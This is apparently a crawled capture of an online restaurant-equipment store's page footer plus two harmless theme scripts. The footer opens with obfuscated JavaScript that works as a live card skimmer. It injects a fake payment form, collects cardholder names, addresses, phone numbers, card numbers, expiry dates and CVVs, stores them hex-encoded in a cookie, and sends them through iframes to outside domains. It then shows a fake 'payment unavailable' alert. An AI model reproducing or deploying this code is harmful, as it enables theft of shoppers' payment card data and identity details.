document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><!--- Footer Schema Begins --->
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "LocalBusiness",
"name": "The Best Restaurant Equipment",
"url": "https://shoppennfixture.com/",
"sameAs": [
"https://facebook.com/",
"https://pinterest.com/",
"https://twitter.com/",
"https://youtube.com/",
"https://instagram.com/",
""
],
"logo": "https://shoppennfixture.com/media/logo/stores/1/logo_1_1.png",
"image": "https://shoppennfixture.com/media/theme/default/the-best-restaurant-equipment-banner-2.jpg",
"description": "Whether you run a restaurant, a concession stand, a luxury hotel, or a packed school cafeteria, The Best Restaurant Equipment has all of the right equipment and supplies to suit the needs of your busy establishment. We’re confident that we can assist you with any order, no matter the size, because we’ve been a successful leading provider of new and used restaurant equipment and supplies for over 30 years. In addition, our knowledge and expertise in all things foodservice helps set us apart from the competition. Just ask any of our clients, most will agree that we aren’t just a vendor, we're a valued and trusted provider of solutions for their business.",
"address": {
"@type": "PostalAddress",
"streetAddress": "2800 Penn Ave,",
"addressLocality": "Pittsburgh",
"addressRegion": "Pennsylvania",
"postalCode": "15222",
"addressCountry": "USA"
},
"location": {
"@type": "PostalAddress",
"streetAddress": "2800 Penn Ave,",
"addressLocality": "Pittsburgh",
"addressRegion": "Pennsylvania",
"postalCode": "15222",
"addressCountry": "USA"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "",
"longitude": ""
},
"hasMap": "",
"openingHours": "Mon - Fri 8am- 5pm EST",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "(123) 456-7890"
},
"telephone": "(123) 456-7890"
}
</script>
<!---- Footer Schema Ends ---->
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shoppennfixture.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shoppennfixture.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shoppennfixture.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shoppennfixture.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2026 Penn Fixture And Supply | Website Powered By Beedash</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/Moxxiinc_CategoryList/js/moxxilazyload.js
body_size: 140
content:
define(['jquery','lazyload'], function($)
 {
     return function(config, element)
     {
         $(element).lazyload();
     };
 });

--- FILE ---
content_type: application/javascript
request_url: https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/js/main.js
body_size: 783
content:
define([
  "jquery"
], 
function($) {
  "use strict";

    $(document).ready(function($){
        adjustProductNameHeight();
    });
    $( window ).resize(function() {
        adjustProductNameHeight();
    });

    function adjustProductNameHeight(){
        if($(".page-products .products-grid .product-item .product-item-name").length){
            var maxHeight = 0;
            $(".page-products .products-grid .product-item .product-item-name").each(function( index ) {
                if ($(this).height() > maxHeight) {
                    maxHeight = $(this).height();
                }
            });

            $('.page-products .products-grid .product-item .product-item-name').css('min-height', maxHeight);
        }
    }

    return;
});